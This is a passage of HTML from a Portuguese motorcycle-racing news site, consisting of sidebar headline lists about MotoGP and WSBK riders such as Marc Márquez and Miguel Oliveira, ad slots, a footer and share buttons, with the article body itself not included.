        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://www.motosport.com.pt/wp-login.php?redirect_to=https%3A%2F%2Fwww.motosport.com.pt%2F' class=''>login</a> to join discussion</span></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_378169_2_696e36b1c6be0   '><div class='ads-wrapper'><div class=''><div id="atfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
<div id="div-gpt-ad-1545301774582-0">
</div>
</div>
<div id="btfmobile_banner">		
				<!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
				<div id="div-gpt-ad-1545389653236-0-mobile">
				</div>
			</div></div></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav tab-3"><li data-tab-content="jeg_tabpost_3" class="active">Novidades</li><li data-tab-content="jeg_tabpost_1" >Tendências</li><li data-tab-content="jeg_tabpost_2" >Comentários</li></ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-marc-marquez-reafirmar-a-minha-posicao-sera-ainda-mais-dificil/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Marc Márquez &#8216;Reafirmar a minha posição será ainda mais difícil&#8217;" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-Apresentacao-2026-e1768828521432-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-Apresentacao-2026-e1768828521432-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-Apresentacao-2026-e1768828521432-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-Apresentacao-2026-e1768828521432-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-marc-marquez-reafirmar-a-minha-posicao-sera-ainda-mais-dificil/">MotoGP: Marc Márquez &#8216;Reafirmar a minha posição será ainda mais difícil&#8217;</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 19 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/wsbk-a-espera-acabou-miguel-oliveira-volta-a-acao-esta-semana/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK: A espera acabou! Miguel Oliveira volta à ação esta semana" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/velocidade/wsbk-a-espera-acabou-miguel-oliveira-volta-a-acao-esta-semana/">WSBK: A espera acabou! Miguel Oliveira volta à ação esta semana</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 19 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-ducati-lenovo-revela-as-novas-cores-do-campeao-do-mundo/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Ducati Lenovo revela as novas cores do campeão do mundo" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-2025-120x86.webp" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-2025-120x86.webp 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-2025-350x250.webp 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-2025-750x536.webp 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-2025-1140x815.webp 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-ducati-lenovo-revela-as-novas-cores-do-campeao-do-mundo/">MotoGP: Ducati Lenovo revela as novas cores do campeão do mundo</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 19 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/tal-pai-tal-filho/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tal pai, tal filho" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Rossi-pai-e-filho-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Rossi-pai-e-filho-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Rossi-pai-e-filho-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/tal-pai-tal-filho/">Tal pai, tal filho</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 19 Janeiro, 2026</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP- Reviravolta com Oliveira na Honda" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/">MotoGP- Reviravolta com Oliveira na Honda</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 8 Setembro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/">MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 Agosto, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/">MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 Outubro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/">MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29 Dezembro, 2025</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg 784w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-300x170.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-768x435.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-280x159.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-600x340.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/">2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 75</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="66" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg 930w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-300x165.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-768x424.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-280x154.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-600x331.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/">A demanda de D. Miguel. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 63</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Valentino, de Tavullia e do mundo inteiro. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg 638w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-300x200.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-280x187.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-600x400.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/">Valentino, de Tavullia e do mundo inteiro. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 40</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="72" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Os Manos. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg 953w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-300x181.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-768x463.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-280x169.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-600x362.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/">Os Manos. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 28</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_378169_3_696e36b1d7939   '><div class='ads-wrapper'><div class=''><div id="btfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
<div id="div-gpt-ad-1545389653236-0">
</div>
</div></div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-378169 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sobre</span></h3></div>        <div class="jeg_about ">
									            <p>Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
		<div class="jeg_social_wrap ">
			
			<div class="socials_widget   nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Facebook" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://x.com/MotomaisMSPT" target="_blank" rel="external noopener nofollow" aria-label="Find us on Twitter" class="jeg_twitter">
											<i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i>
											
										</a><a href="https://www.youtube.com/@motomaismotosport" target="_blank" rel="external noopener nofollow" aria-label="Find us on Youtube" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="https://www.instagram.com/motomais_motosport/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Instagram" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a>			</div>

						<style scoped></style>		</div>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Informação importante</span></h3></div>        <div class="jeg_about ">
									            <p><a href="/ficha-tecnica">Ficha técnica</a><br><a href="/estatuto-editorial">Estatuto editorial</a><br><a href="/politica-de-privacidade">Política de privacidade</a><br><a href="/termos-e-condicoes-de-utilizacao">Termos e condições</a><br><a href="/informacao-legal">Informação Legal</a><br><a href="/anuncios-publicitarios">Como anunciar</a></p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><div class="footer_widget widget_tag_cloud" id="tag_cloud-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Tags</span></h3></div><div class="tagcloud">






















<a href="https://www.motosport.com.pt/tag/miguel-oliveira/" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 14.041095890411pt;" aria-label="Miguel Oliveira (2.326 itens)">Miguel Oliveira</a>
<a href="https://www.motosport.com.pt/tag/motas/" class="tag-cloud-link tag-link-35310 tag-link-position-25" style="font-size: 8.7671232876712pt;" aria-label="Motas (663 itens)">Motas</a>
<a href="https://www.motosport.com.pt/tag/moto2/" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 14.904109589041pt;" aria-label="Moto2 (2.871 itens)">Moto2</a>
<a href="https://www.motosport.com.pt/tag/moto3/" class="tag-cloud-link tag-link-44 tag-link-position-27" style="font-size: 13.561643835616pt;" aria-label="Moto3 (2.101 itens)">Moto3</a>
<a href="https://www.motosport.com.pt/tag/motogp/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 22pt;" aria-label="MotoGP (15.942 itens)">MotoGP</a>



<a href="https://www.motosport.com.pt/tag/motos/" class="tag-cloud-link tag-link-1171 tag-link-position-32" style="font-size: 9.4383561643836pt;" aria-label="Motos (776 itens)">Motos</a>
<a href="https://www.motosport.com.pt/tag/mundial-de-superbikes/" class="tag-cloud-link tag-link-151 tag-link-position-33" style="font-size: 9.5342465753425pt;" aria-label="Mundial de Superbikes (789 itens)">Mundial de Superbikes</a>
<a href="https://www.motosport.com.pt/tag/mx2/" class="tag-cloud-link tag-link-57 tag-link-position-34" style="font-size: 8.1917808219178pt;" aria-label="MX2 (576 itens)">MX2</a>
<a href="https://www.motosport.com.pt/tag/mxgp/" class="tag-cloud-link tag-link-58 tag-link-position-35" style="font-size: 11.260273972603pt;" aria-label="MXGP (1.193 itens)">MXGP</a>
<a href="https://www.motosport.com.pt/tag/off-road/" class="tag-cloud-link tag-link-4367 tag-link-position-36" style="font-size: 11.547945205479pt;" aria-label="Off Road (1.285 itens)">Off Road</a>


<a href="https://www.motosport.com.pt/tag/rally-dakar/" class="tag-cloud-link tag-link-6459 tag-link-position-39" style="font-size: 8.4794520547945pt;" aria-label="Rally Dakar (618 itens)">Rally Dakar</a>





</div>
</div></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>GRUPO V</span></h3></div>        <div class="jeg_about ">
									            <p><a href="https://www.motosport.com.es" target="_blank">Motosport ES</a><br><a href="https://motomais.motosport.com.pt/" target="_blank">Motomais</a><br><a href="https://offroadmoto.motosport.com.pt/" target="_blank">Offroad moto</a><br><a href="https://www.revistacarros.pt/" target="_blank">Revistacarros</a><br><a href="https://revistamotos.pt/" target="_blank">Revistamotos</a><br><a href="https://calibre12.pt/" target="_blank">Calibre12</a><br><a href="https://mundonautico.pt/" target="_blank">Mundonautico</a><br></p>

			        </div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> &copy; 2024 Motosport copyright </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>


<!-- /23188711355/Motosport/Interstitial -->
<!--<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">-->
<!-- /23188711355/Motosport/BottomStickyAd -->
<!--<div id="div-gpt-ad-1625649237423-0">
</div>
</div>-->
    <script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-2021-mandalika-investigada-pela-onu%2F" data-image-url="" data-title="MotoGP%2C%202021%3A%20Mandalika%20investigada%20pela%20ONU" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-2021-mandalika-investigada-pela-onu%2F" data-image-url="" data-title="MotoGP%2C%202021%3A%20Mandalika%20investigada%20pela%20ONU" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
